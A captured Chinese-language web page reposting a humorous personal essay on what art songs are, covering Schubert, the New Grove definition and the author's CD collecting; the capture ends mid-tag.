

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.52miker.com/remenpaixing/37013387.html
body_size: 9240
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/vendor/religion/explode/expend.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>艺术歌曲是嘛玩意儿-天津原创音乐网络社区</title>
    <meta name="title" content="艺术歌曲是嘛玩意儿-天津原创音乐网络社区">
    <meta name="keywords" content="艺术歌曲是嘛玩意儿">
    <meta name="description" content="据说是最早的一首艺术歌曲：舒伯特《纺车旁的玛格丽特》   闲来爱逛音响市场，古董书店，收罗七杂八咕的CD唱片：正版的、盗版的（不好意思）、中国的、外国的、甚至有很大部分是打了豁口的（再一次不好意思）。大概近一年以来，俺的收集兴趣从交响乐、歌">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="艺术歌曲是嘛玩意儿-天津原创音乐网络社区"/>
    <meta property="og:keywords" content="艺术歌曲是嘛玩意儿">
    <meta property="og:description" content="据说是最早的一首艺术歌曲：舒伯特《纺车旁的玛格丽特》   闲来爱逛音响市场，古董书店，收罗七杂八咕的CD唱片：正版的、盗版的（不好意思）、中国的、外国的、甚至有很大部分是打了豁口的（再一次不好意思）。大概近一年以来，俺的收集兴趣从交响乐、歌"/>
        <meta property="og:url" content="http://www.52miker.com/remenpaixing/37013387.html"/>
    <link rel="canonical" href="http://www.52miker.com/remenpaixing/37013387.html"/>
    <meta property="og:site_name" content="天津原创音乐网络社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/vendor/resistant/mild/hook.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <nav class="navbar navbar-default container-fluid">
            <div class="container">
                <div class="navbar-header">
                    <a href="/" title="天津原创音乐网络社区" class="logo_h1"><img src="/storage/transplant/cargo/decade.png" alt="logo" class="logo" style="max-height:56px"></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li><a href="/">首页</a></li><li><a href="/remenpaixing/">热门排行</a></li><li><a href="/xingyedongtai/">行业动态</a></li><li><a href="/yinlezixun/">音乐资讯</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>
    <img src="/vendor/expansion/liberal/suspicion.jpg" class="toppic" alt="toppic">
        <div class="container">
        <div class="bread">当前位置：
            <a href="/">首页</a>&gt;
            <a href="/remenpaixing/">热门排行</a>&gt;
            <a class="active">艺术歌曲是嘛玩意儿</a>
        </div>
        <div class="article_details">
            <div class="article_tit0">
                <hr class="line3">
                <h1 class="article_tit"><span>艺术歌曲是嘛玩意儿</span></h1>
            </div>
            <div class="source_time">
                <span>2021-10-30 21:11:00</span>
            </div>
            <div class="article_details_content">
                <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><span style="font-size: 14px; color: rgb(51, 51, 51); font-family: 'Microsoft Yahei', arial, sans-serif; line-height: 32px; background-color: rgb(255, 255, 255);">据说是最早的一首艺术歌曲：</span><br></p><h2 class="title js-ask-title" style="padding-top: 6px; padding-bottom: 1px; font-size: 18px; white-space: normal; line-height: 32px; word-break: break-all; word-wrap: normal; color: rgb(51, 51, 51); font-family: 'Microsoft Yahei', arial, sans-serif; background-color: rgb(255, 255, 255);"><strong><span style="font-size: 14px;">舒伯特《纺车旁的玛格丽特》 </span></strong></h2><h2 class="title js-ask-title" style="padding-top: 6px; padding-bottom: 1px; font-size: 18px; white-space: normal; line-height: 32px; word-break: break-all; word-wrap: normal; color: rgb(51, 51, 51); font-family: 'Microsoft Yahei', arial, sans-serif; background-color: rgb(255, 255, 255);"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="105028373" mid="002hvio92RRwd4" albumurl="/Q/1/004M6nzr2G6TQ1.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100002hvio92RRwd4.m4a?fromtag=46" music_name="Gretchen am Spinnrade, D. 118" commentid="1466622301" singer="Lisa della Casa;Karl Hudez - Lisa della Casa In Recital" play_length="244000" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=Lisa%20della%20Casa%3BKarl%20Hudez%20-%20Lisa%20della%20Casa%20In%20Recital&amp;music_name=Gretchen%20am%20Spinnrade%2C%20D.%20118" style="text-align: center; text-indent: 0em; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 1.6; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></qqmusic><br></h2><h3 class="res-title" style="margin-bottom: 3px; list-style: none; color: rgb(51, 51, 51); font-family: arial; line-height: 20px; white-space: normal; background-color: rgb(255, 255, 255);"></h3><h1 class="reader_ab_test with-top-banner" style="margin-right: 272px; font-size: 24px; color: rgb(51, 51, 51); width: auto; word-break: break-all; font-family: 'Microsoft YaHei', 微软雅黑, 黑体, 宋体; white-space: normal; background-color: rgb(252, 252, 252);"><br></h1><h1 class="reader_ab_test with-top-banner" style="margin-right: 272px; font-size: 24px; color: rgb(51, 51, 51); width: auto; word-break: break-all; font-family: 'Microsoft YaHei', 微软雅黑, 黑体, 宋体; white-space: normal; background-color: rgb(252, 252, 252);"><span style="font-size: 18px;"></span></h1><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclswnNRNXlNSv1bKwMOECtMFib02zibbZ7iahBfDdt4cib6CibbzjZCS8iaic2B0iaFaiaHkun6ENaTcIGYDvwQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="300" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"> </p><p style="max-width: 100%; min-height: 1em; border: none; box-sizing: border-box !important; word-wrap: break-word !important;"> </p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">闲来爱逛音响市场，古董书店，收罗七杂八咕的</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">CD</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">唱片：正版的、盗版的（不好意思）、中国的、外国的、甚至有很大部分是打了豁口的（再一次不好意思）。大概近一年以来，俺的收集兴趣从交响乐、歌剧转向了艺术歌曲。从舒伯特勃拉姆斯到萧邦李斯特，只要是市场上<span style="max-width: 100%; line-height: 19.2px;">（包括盗版商那里）</span>有，不敢说一网打尽，俺看也差不多了。最得意的是</span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Bartoli</span></strong><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">演唱的艺术歌曲</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">CD</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">专集（其中有她演唱的维瓦尔第《四季》，呵呵，想知道什么叫做“三月不知肉味</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">”</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">吗</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">!</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">？）；沃尔夫的《西班牙歌集》和《意大利歌集》（呵呵，要知道老沃写完它之后差不多也疯掉了）；还有就是</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">……</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">呃呃</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">,暂</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">且按下不表</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">,</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">容另文汇报，总之是收获颇丰。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-ratio="1" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclswnNRNXlNSv1bKwMOECtMF626WXglJ6kOWu1hzzQwDlQKBkp138Xqia1GNbMCylTMiceYyC4BfXEeg/640?wx_fmt=jpeg" data-type="jpeg" data-w="500" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">除此之外，似乎也还有另外一些收获。今天，俺就从最近遇到的一些收获中采颉一点在这里给大家摆摆龙门阵。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">近几年来（此为旧文，所以这里的时间要推后至十多年前），艺术歌曲不知怎么成了热点，今天俺们谈谈艺术歌曲。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">南方某音像出版社出版的《艺术歌曲》</span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">CD</span></strong><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">专集不独装潢精美辉煌，做工考究，还专门在封面显著位置请人（估计应该也是专家吧？）为不懂艺术歌曲为嘛玩意儿的欣赏者指点迷津：“艺术歌曲是抒情歌曲的一种，也称创作歌曲。”</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">说的多好啊，同志们！你想啊——“艺术”歌曲，它能不抒情吗？“创作歌曲”的定义当然也是非常正确的。歌曲嘛，肯定是要创作的。但是很不幸的是，过了一会儿当同志们回过神儿仔细一想，肯定就会有一种“上了一当”的感觉：咱们的谢必忠老师当年编了一套系列歌曲集，风靡神州。名字就叫《抒情歌曲》，里面差不多都是通俗歌曲；艺术歌曲肯定是要创作没错儿，难道其他流行的、民间的、美声歌曲就不创作，就不属于“创作歌曲”了吗？专家这种解释基本上属于那种“你不说我还明白，你一说我倒糊涂了”。因此，说了也是等于白说。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">专家继续指点迷津：“艺术歌曲结构上采用的是分节歌形式”。但接着又来了一个一百八十度的大转弯：“大多数艺术歌曲基本上很少有整段反复”（坦白地讲，这几乎是我所看到过的最莫名其妙的解释了）。专家告诉我们：“这称为通节歌曲或通谱歌曲”。你不得不承认，作为词组它确实和大实话一样朴实生动，且音节铿锵有力，而很容易使我们过目不忘。只是我表示怀疑：“通节歌曲”或“通谱歌曲”这词儿是专家自个儿发明的。如果真是这样，把艺术歌曲等同于所谓“通节歌曲”或“通谱歌曲”就不是那么很恰当了。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">说句老实话：在一个非常正式的地方，将一个非常重要的艺术形式以自己想当然（请这位专家原谅，至少俺是这么认为）的方式任意加以命名或定义（而不查一查《牛津大辞典》、研究一下格罗夫之类），需要足够的勇气，是壮举，俺特佩服。，，也是音乐界权威人士，他老人家居然将广为流传的几首歌曲和民歌说成“这些都是艺术歌曲”。无论如何，，这也需要足够的勇气，也是壮举，使俺特佩服。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">到底，艺术歌曲是嘛玩意儿？</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1" data-w="350" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclswnNRNXlNSv1bKwMOECtMFNLwVBPa5cib9W9aB0sJ2un1c7w6erdJqbLcNftzoqm68l3HQquiaWDlw/0?" style="height: 350px !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 350px !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">著名的美国作家房龙先生就晓得。他晓得“歌曲</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Song</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">和艺术歌曲</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Das Lied</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">有很大的不同，</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Liedersinger</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（艺术歌曲的歌唱家）也不同于</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Singer</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（一般歌曲的演唱者）或</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Chansonnier</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（歌手）﹡</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">[L1]<span style="max-width: 100%;">[1]</span></span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">”。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">这也到是哈：</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> Songsmith</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">是歌曲作者，</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Songwriter</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">是流行歌曲作者，这和</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Composer</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（作曲家）是有一些不同的。</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Songster</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">是词作者，后面如果加两个</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">S</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">则表示这词作者是个女的，这和</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Poet</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">（诗人）也是有一些不同的。外国人真是麻烦</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">,</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">，大家都可以是大作曲家，大词作家——哪怕就只能写两首破歌儿，写出来的东西狗屁不通；照样可以是大专家，大理论家，是大师——哪怕连基本的音乐形式都没搞弄懂，就可以编一些昏话糊弄人。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1.0105263157894737" data-w="285" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclswnNRNXlNSv1bKwMOECtMFJu2d4YwrqwFvw8PGdVwVyzNMfV1JbbW9hDqnTmkHhPpniaj4AaCZDYw/0?" style="height: 288px !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 285px !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">扯远了扯远了，让我们回来再听听房龙大师对艺术歌曲还有什么高见。他认为唱歌当然是音乐表演的最古老的形式之一—恐怕与打鼓一样的古老。但一直到十八世纪末才出现了所谓</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Lied</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">和艺术歌曲歌唱家。这就说到了舒伯特了。天下第一首艺术歌曲据说就是他那首为歌德的诗谱曲的《纺车旁的玛格丽特》。但他为歌德的另一首诗《玫瑰少年》谱曲后送呈歌爷，这位魏玛大公国的宰相却把它原封退回，既不礼貌地表示感谢，也没有任何评论，我想大概是嫌太花哨了吧？舒伯特一生从没交上好运，梅耶贝尔和奥芬巴赫在私底下管他叫“病跎砣”，因为他从</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">1797</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">年生下来身体就一直没有好过。而这个“病跎砣”一生写下了六百多首艺术歌曲。（天哪，六百多首！一个小人物，只要有其中一首，就可以变成大人物）。所以当舒伯特去到天堂时，天使们封他作“艺术歌曲”之王。在他之后，舒曼、马勒、沃尔夫、斯特劳斯（理查）；法国的福雷、德彪西、拉威尔；俄罗斯的柴科夫斯基、拉赫玛尼洛夫等等，继往开来，多瑙河后浪推前浪。俺们中国打从黄自、青主、萧友梅开始，也是继往开来，长江黄河后浪推前浪。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">不过，说了半天，艺术歌曲到底是嘛玩意儿？</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1" data-w="280" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclswnNRNXlNSv1bKwMOECtMFhVFWPoyRDj9WmqbF44n3Z1PnWEk7q7UF6ereRXT0Gl7ZOCPv1GGSCg/0?" style="height: 280px !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 280px !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">呵呵</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">……</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">，这个这个嘛，权威的《新格罗夫音乐大辞典》艺术歌曲条目里有：“</span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Art song:</span></strong><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">A song of seriousartistic purpose written by a professional composer,as opposed to afolksong.The term is more often applied to solo than to polyphonic songs andembraces the 19th-century lied and <em style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">melodie</em>.</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">﹡</span><span style="font-size: 12px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">[2]</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">”。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">由此可知，艺术歌曲除了强调“专业作曲家”、“严肃的艺术目的”之外，还提出“相对于民间歌曲”。俺这样理解：相对于通俗歌曲、群众歌曲、晚会歌曲、队列歌曲、广播新歌、</span><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">……</span><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">歌，更是不在话下。</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">说到这里该打住了。不过，再罗嗦几句：俺这里有一张当代著名抒情女高音</span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Anne Sofie vonOtter</span></strong><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">演唱的<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">《</strong></span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">Folksongs</span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">》</span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">CD</span></strong><span style="max-width: 100%; font-size: 12px; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">专集，里面尽是德饿侠客「捷克」、格里哥儿「挪威」、科大姨「匈牙利」、不理疼「英」、拉而松「瑞典」等大师改编的吉普塞和匈牙利、法兰西、北欧等国的民间歌儿，曲曲精美，首首动人。俺敢打赌，如果先不告诉你，你一定会以为是艺术歌曲。要不要听？很精彩的哦，要听的话，借给你！</span></p><p style="max-width: 100%; min-height: 1em; text-indent: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1" data-w="350" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/HpxWT8S8iclvgbianUbrkMrbhDdPsZiasFiatwgrRxEw6t5ZgpV46coT7MBAfIW3vpo6w5eyCclkTwqBZ7OItWqHBw/0?" style="height: 350px !important; box-sizing: border-box !important; word-wrap: break-word !important; width: 350px !important;"></p><p style="max-width: 